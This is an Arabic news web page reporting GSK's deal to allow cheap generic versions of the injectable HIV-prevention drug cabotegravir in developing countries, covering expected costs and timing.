                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">4 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/4457/" itemprop="item"><span itemprop="name">للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4457" class="post-4457 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-world category-health category-mix tag---2 tag-1237 tag-_ tag-114 tag-1050 tag-1168">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-16"><a href="https://www.alwan-news.com/category/news/" rel="category tag">أخبار</a></li><li class="cat-item cat-39"><a href="https://www.alwan-news.com/category/news/world/" rel="category tag">العالم</a></li><li class="cat-item cat-57"><a href="https://www.alwan-news.com/category/mix/health/" rel="category tag">صحة</a></li><li class="cat-item cat-29"><a href="https://www.alwan-news.com/category/mix/" rel="category tag">منوعات</a></li></ul><h1 class="entry-title"itemprop='name'>للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/4457/" rel="bookmark"><time class="entry-date published" datetime="2022-08-01T01:54:07+03:00">3 سنوات ago</time><time class="updated" datetime="2022-08-01T01:54:08+03:00">3 سنوات ago</time></a></span><a href="https://www.alwan-news.com/4457/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/08/للوقاية-من-الإيدز..-علاج-مقلّد-بتكلفة-أقل.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/08/للوقاية-من-الإيدز..-علاج-مقلّد-بتكلفة-أقل.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/08/للوقاية-من-الإيدز..-علاج-مقلّد-بتكلفة-أقل-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/08/للوقاية-من-الإيدز..-علاج-مقلّد-بتكلفة-أقل-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>قامت شركة الأدوية البريطانية &#8220;جي.إس.كيه&#8221; بعقد صفقة للسماح باستخدام نسخ مقلّدة رخيصة من الأدوية الوقائية الطويلة الأمد لفيروس &#8220;إتش.آي.في&#8221; المسبب لمرض نقص المناعة المكتسبة &#8220;الإيدز&#8221; في البلدان النامية.<br>وقد تم الاتفاق على إصدار شركة &#8220;جي.إس.كيه&#8221; ترخيصًا طوعيًا، لكي لا تعترض &#8220;الملكية الفكرية&#8221; طريق الاتفاق، لمنظمة الرعاية الصحية التي تدعمها الأمم المتحدة، وبعد ذلك يوفر الاتحاد للشركات المصنعة الفرصة للتقدم لعمل نسخ مقلدة من عقار &#8220;كابوتجرافير&#8221;، وهو عقارٌ يؤخذ عن طريق الحقن، لتسعين دولة تمثل 70 بالمئة من جميع حالات الإصابة الجديدة بالفيروس المسبب للإيدز في عام 2020.</p>



<h2 class="has-medium-font-size wp-block-heading">ما هو عقار شركة &#8220;جي.إس.كيه&#8221;</h2>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="موافقة أمريكية على أول عقار للوقاية من مرض الإيدز" width="640" height="360" src="https://www.youtube.com/embed/cvkcDaPOL-w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل</figcaption></figure>



<p>يُعد عقار شركة &#8220;جي.إس كيه&#8221; البريطانية &#8220;كابوتجرافير&#8221; الخيار الأول الذي لا يكون على شكل أقراص، بل هو عقار يتم أخذه عن طريق الحقن العضلي لمرة واحدة، ويوفر حماية من العدوى تصل إلى شهرين، وأظهرت الدراسات أنّ فعالية هذا العقار تتفوق على فعالية الأدوية التي تكون على شكل الأقراص التي تؤخذ عن طريق الفم، كما حصل العقار على موافقة الولايات المتحدة في أواخر العام الماضي، هذا وقد أيدت منظمة الصحة العالمية يوم الخميس قرار استخدامه للمساعدة في تسريع الجهود لجعل &#8220;كابوتجرافير&#8221; الذي يؤخذ عن طريق الحقن، جزءًا من طرق ووسائل الوقاية من الفيروس المسبب لمرض الإيدز عالميًا.</p>



<p>موعد إصدار النسخة المقلّدة من عقار كابوتجرافير</p>



<p>دعا الناشطون إلى إتاحة النسخة الرخيصة من العقار بأسرع ما يمكن، وذلك خوفًا من تكرار ما حدث في تسعينيات القرن الماضي وأوائل القرن الحادي والعشرين، حيث كانت الدول الفقيرة غير قادرة على تحمل تكلفة علاج فيروس الإيدز لسنوات، مما أدى إلى تفشي الفيروس بشكل أكبر،<br>وكانت &#8220;ديبورا ووترهاوس&#8221; رئيسة قسم فيروس نقص المناعة البشرية في شركة (جي.إس.كيه) قد ذكرت أنه من المحتمل أن تصبح النسخ الأولى متاحةً فقط في عام 2026، وذلك بحسب ما نشرته وكالة رويترز للأنباء.</p>



<h3 class="has-medium-font-size wp-block-heading">تكلفة النسخة المقلّدة من عقار كابوتجرافير</h3>



<p>ذكرت &#8220;ووترهاوس&#8221; أنّ تكلفة البرنامج العلاجي لكابوتجرافير الأصليّ المكون من ست جرعات تصل إلى 22 ألف دولار سنويًا في الولايات المتحدة، أمّا بعد الانتهاء من هذه الدراسات وإصدار النسخة المقلّدة، فإن الدورة السنوية من حقن &#8220;كابوتجرافير&#8221; ستكلف الحكومات &#8220;مئات الدولارات&#8221; للشخص الواحد، بدلًا من الآلاف، مضيفةً أن هذا السعر يشمل تكاليف المكونات والعمالة والكهرباء و &#8220;لا يحقق ربحًا على الإطلاق&#8221;،</p>



<p>إلّا أنّ نائب المدير التنفيذي لبرنامج الأمم المتحدة المشترك المعني بفيروس نقص المناعة البشرية &#8220;ماثيو كافانا&#8221; قال إنه إذا كان السعر &#8220;غير الربحي&#8221; هو مئات الدولارات سنويًا، فمن غير المرجح أن تتمكن الحكومات من البلدان الفقيرة وهيئات التمويل الصحي مثل الصندوق العالمي من تحمله، لكنه أضاف أنه إذا كان أقل من 100 دولار وأقرب إلى 60 دولارًا، فقد يتغير الوضع ويصبح العقار في متناول الجميع.</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/4395/" title="أول إصابة ب الموت الأسود في الصين ماذا تعرف عنه؟">أول إصابة ب الموت الأسود في الصين ماذا تعرف عنه؟</a></li><li><a href="https://www.alwan-news.com/4326/" title="القضاء على الاكتئاب بفاكهة رخيصة تعرف عليها">القضاء على الاكتئاب بفاكهة رخيصة تعرف عليها</a></li><li><a href="https://www.alwan-news.com/3799/" title="سن اليأس .. العمر، الأعراض، العلاج، إلى متى يستمر، ماذا أفعل؟">سن اليأس .. العمر، الأعراض، العلاج، إلى متى يستمر، ماذا أفعل؟</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/4457/" data-a2a-title="للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&amp;linkname=%D9%84%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%8A%D8%AF%D8%B2..%20%D8%B9%D9%84%D8%A7%D8%AC%20%D9%85%D9%82%D9%84%D9%91%D8%AF%20%D8%A8%D8%AA%D9%83%D9%84%D9%81%D8%A9%20%D8%A3%D9%82%D9%84" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%a5%d9%8a%d8%af%d8%b2/" rel="tag">الإيدز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9%d9%85%d9%86_%d8%a7%d9%84%d8%a5%d9%8a%d8%af%d8%b2/" rel="tag">الوقايةمن_الإيدز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%85%d8%b1%d9%8a%d9%83%d8%a7/" rel="tag">امريكا</a> <a href="https://www.alwan-news.com/tag/%d8%ae%d8%a7%d9%84%d8%af%d8%b9%d8%a8%d8%af%d9%88/" rel="tag">خالدعبدو</a> <a href="https://www.alwan-news.com/tag/%d8%af%d9%85%d8%ad%d9%85%d8%af%d8%b9%d8%af%d9%86%d8%a7%d9%86/" rel="tag">دمحمدعدنان</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/4454/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">إيلون ماسك يصعّد معركته القضائية ضد تويتر</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/4460/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">العنصرية في تركيا شبح يطارد اللاجئين</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4457/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='4457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-4457 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6121" class="post-6121 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-groups-and-parties category-syria category-opinion-articles tag---2 tag-_ tag-1456 tag-1941 tag-1050 tag-115">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6121/"> حزب سياسي سوري جديد</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6121/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T23:15:31+03:00">سنتين ago</time><time class="updated" datetime="2024-06-10T23:15:33+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6121/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6117" class="post-6117 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-breaking-news category-news-trend tag---2 tag-1456 tag-1939 tag-113 tag-114 tag-103 tag-981 tag-1050 tag-1168 tag-104 tag-___">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
